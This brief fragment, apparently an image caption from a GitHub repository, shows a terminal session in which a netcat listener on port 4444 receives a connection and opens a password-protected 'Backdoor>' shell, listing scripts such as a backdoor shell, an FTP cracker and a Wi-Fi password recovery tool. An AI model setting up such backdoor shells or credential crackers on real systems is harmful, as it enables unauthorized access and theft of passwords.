 PC $ netcat -lvp 4444
Connection from 127.0.0.1:63827
Password: P@ssw0rd
connected Backdoor> ls
backdoor_shell.py
ftp_cracker.py
new_things.py
windows_wifi_password_recover.py
Backdoor> clear
TERM environment variable not set.